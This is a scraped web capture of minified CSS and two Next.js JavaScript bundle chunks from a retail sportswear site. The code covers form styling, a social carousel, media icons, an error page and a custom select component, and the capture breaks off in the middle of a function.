(hover:hover){.form-field>button[type=button]:hover{color:var(--color-black)}}.form-field>button[type=button]:active{color:var(--color-black)}.form-field>[role=alert]{display:none}.form-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true]) label{color:var(--color-red)}.form-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true]) [role=alert]{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin-top:var(--spacing-2xs);color:var(--color-red);display:block}.form-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true]) [role=alert] a{color:var(--color-red);cursor:pointer;text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}.form-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true]):has(div[data-tooltip=true]) button{top:50%;transform:translateY(-50%)}.form-field.floating-field label[data-show=false]{display:none}.form-field.floating-field label[data-show=true]{display:inline-block}.form-field.floating-field .floating-label{top:var(--label-top);font-size:var(--font-size-h6);font-weight:var(--font-regular);color:var(--color-grey-5)}.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=text]:focus~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=text]:not(:placeholder-shown)~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=search]:focus~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=search]:not(:placeholder-shown)~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=tel]:focus~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=tel]:not(:placeholder-shown)~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=email]:focus~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=email]:not(:placeholder-shown)~.floating-label{color:var(--color-black)}.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>[role=alert]{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin-top:var(--spacing-2xs);padding-left:0}.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=tel]:not(:placeholder-shown)~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=tel]:focus~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=text]:not(:placeholder-shown)~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=text]:focus~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=search]:not(:placeholder-shown)~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=search]:focus~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=number]:not(:placeholder-shown)~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=number]:focus~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=password]:not(:placeholder-shown)~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=password]:focus~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=email]:not(:placeholder-shown)~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=email]:focus~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=date]:not(:placeholder-shown)~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=date]:focus~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>textarea:not(:placeholder-shown)~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>textarea:focus~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>select:not(:placeholder-shown)~.floating-label,.form-field.floating-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>select:focus~.floating-label{color:var(--color-red)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=tel]:focus~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=tel]:not(:placeholder-shown)~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=text]:focus~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=text]:not(:placeholder-shown)~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=search]:focus~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=search]:not(:placeholder-shown)~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=number]:focus~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=number]:not(:placeholder-shown)~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=password]:focus~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=password]:not(:placeholder-shown)~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=email]:focus~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=email]:not(:placeholder-shown)~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=date]:focus~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>input[type=date]:not(:placeholder-shown)~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>textarea:focus~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>textarea:not(:placeholder-shown)~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>select:focus~.floating-label{color:var(--color-black)}.form-field.floating-field:not(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true])>select:not(:placeholder-shown)~.floating-label{color:var(--color-black)}input[type=radio][data-ua].visually-hidden+label,a[data-appearance=radio]{--radio-color:var(--color-grey-5);align-items:center;gap:var(--spacing-xs);cursor:pointer;color:var(--radio-color);font-size:var(--font-size-body);line-height:1;text-decoration:none;transition:color .2s ease-in-out;display:inline-flex}@media (hover:hover){input[type=radio][data-ua].visually-hidden+label:hover,a[data-appearance=radio]:hover{--radio-color:var(--color-black)}}input[type=radio][data-ua].visually-hidden+label:before,a[data-appearance=radio]:before{content:"";box-sizing:border-box;border:1px solid var(--radio-color);background:var(--color-page-background);border-radius:50%;width:16px;height:16px;padding:1px;display:block}input[type=radio][data-ua].visually-hidden+label:is(:focus-visible+label,a:focus-visible),a[data-appearance=radio]:is(:focus-visible+label,a:focus-visible){--radio-color:var(--color-black);outline:none}input[type=radio][data-ua].visually-hidden+label:is(:focus-visible+label,a:focus-visible):before,a[data-appearance=radio]:is(:focus-visible+label,a:focus-visible):before{box-shadow:0 0 4px 2px var(--color-focus-shadow)}input[type=radio][data-ua].visually-hidden+label:is(:checked+label,a[aria-current]:not([aria-current=false])),a[data-appearance=radio]:is(:checked+label,a[aria-current]:not([aria-current=false])){--radio-color:var(--color-black)}input[type=radio][data-ua].visually-hidden+label:is(:checked+label,a[aria-current]:not([aria-current=false])):before,a[data-appearance=radio]:is(:checked+label,a[aria-current]:not([aria-current=false])):before{background:radial-gradient(circle,var(--color-black),var(--color-black)45%,var(--color-page-background)47.5%,var(--color-page-background))}input[type=checkbox].visually-hidden+label{--checkbox-color:var(--color-black);--checkbox-size:var(--spacing-xs);justify-content:flex-start;align-items:flex-start;gap:var(--spacing-xs);cursor:pointer;-webkit-user-select:none;user-select:none;color:var(--checkbox-color);font-size:var(--font-size-body);line-height:1;transition:color .2s ease-in-out;display:flex;position:relative}@media (hover:hover){input[type=checkbox].visually-hidden+label:hover{--checkbox-color:var(--color-black)}}input[type=checkbox].visually-hidden+label svg.checkbox-check{display:none;position:absolute;top:0;left:0;transform:scale(.6)}input[type=checkbox].visually-hidden+label svg.checkbox-check path{stroke-width:2px}input[type=checkbox].visually-hidden+label:before{box-sizing:border-box;width:var(--checkbox-size);height:var(--checkbox-size);min-width:var(--checkbox-size);border:1px solid var(--checkbox-color);content:"";color:#0000;justify-content:center;align-items:center;display:inline-flex}input[type=checkbox].visually-hidden+label:is(input[type=checkbox]:focus-visible+label){--checkbox-color:var(--color-black)}input[type=checkbox].visually-hidden+label:is(input[type=checkbox]:focus-visible+label):before{box-shadow:0 0 4px 1px var(--color-focus-shadow)}input[type=checkbox].visually-hidden+label:is(input[type=checkbox]:checked+label){--checkbox-color:var(--color-black)}input[type=checkbox].visually-hidden+label:is(input[type=checkbox]:checked+label):before{color:var(--checkbox-color)}input[type=checkbox].visually-hidden+label:is(input[type=checkbox]:checked+label) svg.checkbox-check{display:block}input::placeholder,textarea::placeholder{color:var(--color-grey-3)}input:-webkit-autofill{transition:background-color 0s 600000s,color 0s 600000s!important}input:-webkit-autofill:focus{transition:background-color 0s 600000s,color 0s 600000s!important}
@keyframes fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.visually-hidden{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}:where([class*=text]).text-h1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}:where([class*=text]).text-h2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}:where([class*=text]).text-h3{font-size:var(--font-size-h3);font-weight:var(--font-bold);letter-spacing:.25px;line-height:1.2}:where([class*=text]).text-h4{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}:where([class*=text]).text-h5{font-size:var(--font-size-h5);font-weight:var(--font-bold);letter-spacing:.5px;line-height:1.33333}:where([class*=text]).text-h6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}:where([class*=text]).text-body{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}:where([class*=text]).text-subtext{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}:where([class*=text]).text-legal{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0}:where([class*=text]).text-bold{font-weight:var(--font-bold)}:where([class*=text]).text-semibold{font-weight:var(--font-semibold)}:where([class*=text])[class$=-condensed]{font-stretch:75%;line-height:1;font-weight:var(--font-condensed-black);text-transform:uppercase}:where([class*=text]).spaced{line-height:1.25}:where([class*=font-]).font-regular{font-weight:var(--font-regular)}:where([class*=font-]).font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).font-bold{font-weight:var(--font-bold)}:where([class*=font-]).font-condensed-black{font-weight:var(--font-condensed-black)}
:root{--color-white:#fff;--color-black:#1d1d1d;--color-grey-1:#f7f7f7;--color-grey-2:#f0f0f0;--color-grey-3:#d0d0d0;--color-grey-4:#949494;--color-grey-5:#5f5f5f;--color-grey-6:#444;--color-grey-7:#b4b4b4;--color-grey-8:#8c8c8c;--color-grey-9:#ccc;--color-grey-10:#f3f3f3;--color-grey-11:#a3a3a3;--color-grey-12:#969696;--color-red:#dc0019;--color-red-1:#e51b24;--color-red-2:#ff2a29;--color-red-3:#fab2ba;--color-red-4:#e93e51;--color-ghost-option:#190c0c;--color-green:#00834b;--color-dark-green:#008850;--color-mint-green:#e5f3ed;--color-amber:#ffc700;--color-page-background:var(--color-white);--color-primary-text:var(--color-black);--spacing-4xs:2px;--spacing-3xs:4px;--spacing-2xs:8px;--spacing-xs:16px;--spacing-sm:24px;--spacing-md:32px;--spacing-2md:40px;--spacing-3md:48px;--spacing-lg:56px;--spacing-xl:64px;--spacing-2xl:80px;--spacing-3xl:120px;--font-default:var(--font-base,"Sans serif");--font-alternate:var(--font-alternative,"Sans serif");--font-size-legal:calc(10rem/16);--font-size-subtext:calc(12rem/16);--font-size-body:calc(14rem/16);--font-size-body-large:calc(15rem/16);--font-size-body-larger:calc(20rem/16);--font-size-h6-large:calc(20rem/16);--font-size-h6:calc(16rem/16);--font-size-h5:calc(24rem/16);--font-size-h4:calc(32rem/16);--font-size-h3:calc(40rem/16);--font-size-h2:calc(48rem/16);--font-size-h1:calc(64rem/16);--font-regular:400;--font-semibold:600;--font-bold:700;--font-condensed-black:800;--font-extended:1000;--border-radius-small:3px;--border-radius-round:50%;--safe-margin-bottom:0px;--header-height:97px;--safe-margin-top:0px;--field-row-spacing:20px}.visually-hidden{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/fb9d0e25dde88725.js
body_size: 3313
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,212222,e=>{"use strict";var s,r,t,a=((s={})[s.FULL=0]="FULL",s[s.COMPACT=1]="COMPACT",s[s.EXPANDED=2]="EXPANDED",s),o=((r={})[r.PRODUCT=0]="PRODUCT",r[r.CATEGORY=1]="CATEGORY",r),l=((t={}).PRODUCT_ID="productId",t.PRODUCT_URL="productUrl",t.LABEL="label",t.USERNAME="username",t.CATEGORY="category",t.TAG="tag",t.BRAND="brand",t.AGE_GENDER="age_gender",t);e.s(["CuralateFilterKey",()=>l,"CuralateGalleryType",()=>o,"SocialPostLayoutType",()=>a])},89358,e=>{e.v({fadeInOpacity:"SocialSwiperButtons-module-scss-module___pu2OG__fadeInOpacity",fadeInUp:"SocialSwiperButtons-module-scss-module___pu2OG__fadeInUp",modal:"SocialSwiperButtons-module-scss-module___pu2OG__modal",next:"SocialSwiperButtons-module-scss-module___pu2OG__next",prev:"SocialSwiperButtons-module-scss-module___pu2OG__prev","slider-nav":"SocialSwiperButtons-module-scss-module___pu2OG__slider-nav",slider_button:"SocialSwiperButtons-module-scss-module___pu2OG__slider_button"})},406992,e=>{"use strict";var s=e.i(843476),r=e.i(102305),t=e.i(471832),a=e.i(252171),o=e.i(89358);e.s(["default",0,function({activeSlide:e,totalSlides:l,modal:n,setDirection:i,hideNext:d}){let c=(0,t.useFormatMessage)();return(0,s.jsxs)("div",{"aria-label":c("social-carousel-control"),className:(0,r.default)(o.default["slider-nav"],{[o.default.modal]:n}),children:[(0,s.jsx)("button",{type:"button",className:(0,r.default)(o.default.slider_button,o.default.prev),"aria-label":c("cms-slider-prev-slide"),"aria-controls":"social-slider",onClick:()=>i(-1),disabled:0===e,children:(0,s.jsx)(a.ChevronUpIcon,{"data-caret-icon":!0})}),!d&&(0,s.jsx)("button",{type:"button",className:(0,r.default)(o.default.slider_button,o.default.next),"aria-label":c("cms-slider-next-slide"),"aria-controls":"social-slider",onClick:()=>i(1),disabled:e===l-1,children:(0,s.jsx)(a.ChevronUpIcon,{"data-caret-icon":!0})})]})}])},295463,e=>{"use strict";function s(e){return{"data-cache-id":e.id,"data-cache-time":e.time,"data-cache-segments":JSON.stringify(e.segments)}}e.s(["cacheDataToProps",()=>s])},769249,e=>{"use strict";var s=e.i(843476),r=e.i(74074);function t(e){return(0,s.jsx)("svg",{viewBox:"0 0 28 22",fill:"none",...(0,r.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M13.5547 21.5231C13.0039 21.5231 12.5469 21.3004 12.0195 20.7848L7.01562 16.0504C6.94531 15.9801 6.83984 15.945 6.72266 15.945H3.37109C1.77734 15.945 0.921875 15.0778 0.921875 13.3785V9.01917C0.921875 7.33167 1.77734 6.45277 3.37109 6.45277H6.72266C6.83984 6.45277 6.94531 6.41761 7.01562 6.3473L12.0195 1.6598C12.6172 1.0973 12.9805 0.851204 13.5312 0.851204C14.3281 0.851204 14.8789 1.4723 14.8789 2.23402V20.2106C14.8789 20.9723 14.3281 21.5231 13.5547 21.5231ZM23.4102 19.2262C22.9766 18.9332 22.918 18.3825 23.2461 17.902C24.5 16.0739 25.2617 13.6715 25.2617 11.1754C25.2617 8.67933 24.5234 6.25355 23.2461 4.44886C22.9062 3.96839 22.9766 3.41761 23.4102 3.12464C23.8438 2.83167 24.3828 2.93714 24.6992 3.38245C26.2109 5.42152 27.0781 8.28089 27.0781 11.1754C27.0781 14.07 26.1992 16.9059 24.6992 18.9684C24.3828 19.4137 23.8438 19.5192 23.4102 19.2262ZM19.0742 16.1676C18.5938 15.8278 18.5352 15.2653 18.8867 14.7731C19.5547 13.8239 19.9531 12.5348 19.9531 11.1754C19.9531 9.81605 19.5664 8.51527 18.8867 7.57777C18.5234 7.0973 18.5938 6.51136 19.0742 6.18324C19.4609 5.90199 20.0117 5.99574 20.3281 6.45277C21.2305 7.64808 21.7695 9.38245 21.7695 11.1754C21.7695 12.9684 21.2305 14.7145 20.3281 15.8981C20.0117 16.3551 19.4609 16.4371 19.0742 16.1676Z",fill:"currentColor"})})}e.s(["SoundOnIcon",()=>t],769249)},606886,e=>{"use strict";var s=e.i(843476),r=e.i(74074);function t(e){return(0,s.jsx)("svg",{viewBox:"0 0 23 24",fill:"none",...(0,r.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M16.8477 14.2223L15.0195 12.3942V3.39417C15.0195 3.2887 14.9492 3.23011 14.8672 3.23011C14.7969 3.23011 14.7266 3.26527 14.668 3.32386L10.0977 7.4723L8.84375 6.20667L13.9648 1.6598C14.5859 1.10902 14.9375 0.851204 15.5 0.851204C16.2852 0.851204 16.8477 1.4723 16.8477 2.23402V14.2223ZM20.6562 22.7535L0.582031 2.69105C0.230469 2.3512 0.230469 1.75355 0.582031 1.4137C0.933594 1.06214 1.51953 1.06214 1.87109 1.4137L21.9336 21.4762C22.2852 21.8278 22.2852 22.3903 21.9336 22.7535C21.5938 23.1051 21.0078 23.1051 20.6562 22.7535ZM5.04688 15.945C3.45312 15.945 2.65625 15.1481 2.65625 13.4489V8.96058C2.65625 8.26917 2.80859 7.74183 3.07812 7.36683L4.48438 8.77308V13.6012C4.48438 14.0348 4.68359 14.234 5.12891 14.234H8.92578C9.23047 14.234 9.37109 14.2809 9.60547 14.4918L15.2656 19.566L16.625 20.9137C16.3555 21.3121 15.9805 21.5231 15.5234 21.5231C14.9609 21.5231 14.5391 21.2887 13.9648 20.7848L8.67969 16.0504C8.59766 15.9801 8.50391 15.945 8.39844 15.945H5.04688Z",fill:"currentColor"})})}e.s(["SoundOffIcon",()=>t],606886)},895711,e=>{"use strict";var s=e.i(843476),r=e.i(74074);function t(e){return(0,s.jsx)("svg",{viewBox:"0 0 32 32",fill:"none",...(0,r.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M10.3281 28.8125C9.59375 28.8125 9 28.25 9 27.5156V4.3125C9 3.57812 9.59375 3 10.3281 3C11.0781 3 11.6719 3.57812 11.6719 4.3125V27.5156C11.6719 28.25 11.0781 28.8125 10.3281 28.8125ZM20.6562 28.8125C19.9219 28.8125 19.3281 28.25 19.3281 27.5156V4.3125C19.3281 3.57812 19.9219 3 20.6562 3C21.3906 3 22 3.57812 22 4.3125V27.5156C22 28.25 21.3906 28.8125 20.6562 28.8125Z",fill:"currentColor"})})}e.s(["PauseIcon",()=>t],895711)},874922,e=>{e.v({actions:"CustomError-module-scss-module__DnY5ba__actions","body-text":"CustomError-module-scss-module__DnY5ba__body-text","content-wrapper":"CustomError-module-scss-module__DnY5ba__content-wrapper","error-code":"CustomError-module-scss-module__DnY5ba__error-code",fadeInOpacity:"CustomError-module-scss-module__DnY5ba__fadeInOpacity",fadeInUp:"CustomError-module-scss-module__DnY5ba__fadeInUp","header-text":"CustomError-module-scss-module__DnY5ba__header-text","image-wrapper":"CustomError-module-scss-module__DnY5ba__image-wrapper","main-wrapper":"CustomError-module-scss-module__DnY5ba__main-wrapper","not-found-wrapper":"CustomError-module-scss-module__DnY5ba__not-found-wrapper","suggestion-wrapper":"CustomError-module-scss-module__DnY5ba__suggestion-wrapper","text-wrapper":"CustomError-module-scss-module__DnY5ba__text-wrapper"})},550804,e=>{"use strict";var s=e.i(843476),r=e.i(271645),t=e.i(299026),a=e.i(439323),o=e.i(471832),l=e.i(462549),n=e.i(683764),i=e.i(103265),d=e.i(646790),c=e.i(727720),u=e.i(874922),m=e.i(641897),p=e.i(155854),_=e.i(602766);let C=({pageContent:e,contentBlock:r})=>{let t=(0,o.useFormatMessage)();return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("div",{className:u.default["content-wrapper"],children:[e?.type==="coremedia"&&(0,s.jsx)("div",{children:(0,s.jsx)(c.default,{pageContent:e})}),e?.type==="uacms"&&(0,s.jsx)("div",{children:(0,s.jsx)(_.default,{pageContent:e})}),r]}),(0,s.jsx)("div",{className:u.default["suggestion-wrapper"],children:(0,s.jsx)(m.default,{containerClassName:"",title:t("discover-more"),showLoader:!0,recZone:p.RecZones.DISCOVER_MORE,fallbackContext:{productIds:[""],recommenderName:"null-search"}})})]})};var f=e.i(510007),h=e.i(793887);function x({statusCode:e,message:c,pageContent:m}){let p=(0,n.useLocale)(),_=(0,o.useFormatMessage)(),x=c||e?c:_("error-unexpected-situation"),[v,g]=(0,r.useState)(!1),w=h.default.ERROR_PAGE;(0,f.default)({pageType:w}),(0,r.useEffect)(()=>{let e=setInterval(()=>{window.uaDatalayer?.action&&(g(!0),clearInterval(e))},500);return()=>clearInterval(e)},[]),(0,l.useAnalyticsSetup)({allowPageView:404===e&&v,pageCategory:["404 error"],page_name:"404 Error",page_type:w,site_section:""});let b=m?.type==="coremedia"?m?.placements?.length&&404===e:m?.type==="uacms"?m?.uacmsSlots?.slots?.length&&404===e:void 0,j=d.footerLinks[p]?.sections?.needHelp?.find(e=>"help-center"===e.id)?.url,E=(0,s.jsxs)("div",{className:u.default["text-wrapper"],children:[!b&&(0,s.jsxs)("div",{className:u.default["error-code"],children:[x&&(0,s.jsx)("p",{children:x}),e&&(0,s.jsxs)("p",{children:[e," ",_("error")]})]}),(0,s.jsx)("div",{className:u.default["header-text"],children:_("hit-a-wall")}),(0,s.jsx)("div",{className:u.default["body-text"],children:_("error-page-copy")}),(0,s.jsxs)("div",{className:u.default.actions,children:[(0,s.jsx)(t.ButtonLink,{as:i.LocaleLink,href:"/",children:_(b?"home":"start-fresh")}),(0,s.jsx)(t.ButtonLink,{as:i.LocaleLink,href:"/c/new-arrivals",children:_(b?"new-arrivals":"see-new-gear")})]}),(0,s.jsx)(t.ButtonLink,{text:!0,href:j,children:_("have-questions")})]});return(0,s.jsx)("div",{className:b?u.default["not-found-wrapper"]:u.default["main-wrapper"],children:b?(0,s.jsx)(C,{pageContent:m,contentBlock:E}):(0,s.jsxs)(s.Fragment,{children:[E,(0,s.jsx)("div",{className:u.default["image-wrapper"],children:(0,s.jsx)(a.default,{src:"/images/error-404.jpg",title:_("error-404-img-text"),alt:_("error-404-img-text"),layout:"responsive",height:"720",width:"720"})})]})})}e.s(["default",()=>x],550804)},922596,e=>{"use strict";var s=e.i(843476),r=e.i(550804),t=e.i(394580);function a({error:e}){return t.default.error("ErrorBoundary: Unrecoverable error detected",e),(0,s.jsx)(r.default,{statusCode:500})}e.s(["default",()=>a])},288179,e=>{e.v(s=>Promise.all(["static/chunks/2af33811dd4d640a.css","static/chunks/cec5473b2f61f438.js"].map(s=>e.l(s))).then(()=>s(720869)))},484541,e=>{e.v(s=>Promise.all(["static/chunks/29ab000669acd371.css","static/chunks/4809bffbc30819e0.js"].map(s=>e.l(s))).then(()=>s(505773)))}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/fc00be1b6e876e93.js
body_size: 18372
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,897759,e=>{"use strict";var t=e.i(963489),a=e.i(271645),s=e.i(787534);function i(e,i){let{user:r}=(0,s.useSession)(),l=(0,a.useRef)(!1),o=(0,a.useMemo)(()=>({fetchPolicy:"no-cache",...i}),[i]),[n,d]=(0,t.useLazyQuery)(e,o);return(0,a.useEffect)(()=>{l.current||!r?.uacapiAccessToken||i?.requireRegisteredUser&&!r.isRegistered||i?.skip||(n(),l.current=!0)},[n,i?.requireRegisteredUser,i?.skip,r]),{...d}}e.s(["useQueryWithAuth",()=>i])},481417,e=>{e.v({"font-bold":"Select-module-scss-module__HwIwSa__font-bold","font-condensed-black":"Select-module-scss-module__HwIwSa__font-condensed-black","font-regular":"Select-module-scss-module__HwIwSa__font-regular","font-semibold":"Select-module-scss-module__HwIwSa__font-semibold",select:"Select-module-scss-module__HwIwSa__select","untouched-label":"Select-module-scss-module__HwIwSa__untouched-label"})},92531,e=>{"use strict";var t=e.i(271645),a=e.i(843476),s=e.i(481417),i=e.i(109217),r=e.i(520920);function l({children:e}){return(0,a.jsx)(a.Fragment,{children:e})}let o=({id:e,name:o,value:n,defaultValue:d,onInput:u,onChange:c,children:m,uncontrolled:p,className:f="",label:_,...g})=>{let h=(0,t.useRef)({}),v=(0,t.useRef)(""),b=(0,t.useRef)(-1),S=(0,t.useRef)({}),x=(0,t.useRef)({}),C=(0,t.useMemo)(()=>{let e=t.default.Children.toArray(m);return e.flatMap(function t(a,s,i){if(!Array.isArray(a)){if(a.type!==l)return null;let{children:e,value:t,disabled:s,...i}=a.props;return Object.assign(i,{label:e?.toString()||"",value:t??e?.toString()??"",disabled:s})}return i!==e?null:a.flatMap(t)}).filter(e=>null!==e)},[m]);(0,t.useEffect)(()=>{let e=new MutationObserver(e=>{e.forEach(e=>{let t=document.getElementById(e.oldValue);t?.removeAttribute("data-active");let a=e.target.getAttribute("aria-activedescendant"),s=document.getElementById(a);if(!s)return;s.setAttribute("data-active",String(!0));let i=S.current.getBoundingClientRect(),{top:r,bottom:l,height:o}=s.getBoundingClientRect(),n=getComputedStyle(S.current),d=parseInt(n.getPropertyValue("--select-border"),10),u=.5*parseInt(n.getPropertyValue("--select-base-padding"),10);if(r<i.top)S.current.scrollTop=s.offsetTop+u/2-d;else if(l>i.bottom){let e=i.height-u-2*d;S.current.scrollTop=s.offsetTop-e+o}})});return e.observe(h.current,{attributes:!0,attributeFilter:["aria-activedescendant"],attributeOldValue:!0}),()=>e.disconnect()},[]),(0,t.useEffect)(()=>{let e=new MutationObserver(e=>{e.forEach(e=>{let t=e.target;if(t.getAttribute("aria-expanded")!==String(!0))return S.current.setAttribute("hidden",String(!0));let a=t.value?`${t.id}-option-${t.value}`:"";t.setAttribute("aria-activedescendant",a),S.current.removeAttribute("hidden")})});return e.observe(h.current,{attributes:!0,attributeFilter:["aria-expanded"]}),()=>e.disconnect()},[]);let y=(0,t.useCallback)(e=>C.some(t=>e===t.value),[C]);(0,t.useEffect)(()=>{if(null!=n)return y(n)?void h.current.setAttribute("value",n):h.current.removeAttribute("value")},[e,n,y,C]),(0,t.useEffect)(()=>{let t=x.current,a=S.current,s=new MutationObserver(s=>{s.forEach(s=>{let i=s.target,r=document.getElementById(`${e}-option-${i.value}`);if(i.hasAttribute("value")&&!r)return i.removeAttribute("value");i.childNodes[0].textContent=r?.getAttribute("data-label")??"",Array.from(a.children).forEach(e=>e.setAttribute("aria-selected",String(!1))),r?.setAttribute("aria-selected",String(!0)),i.hasAttribute("value")?t.setAttribute("value",i.getAttribute("value")):t.removeAttribute("value")})});return s.observe(h.current,{attributes:!0,attributeFilter:["value"]}),()=>s.disconnect()},[e]),(0,t.useEffect)(()=>{if(!u&&!c)return;let e=h.current;return 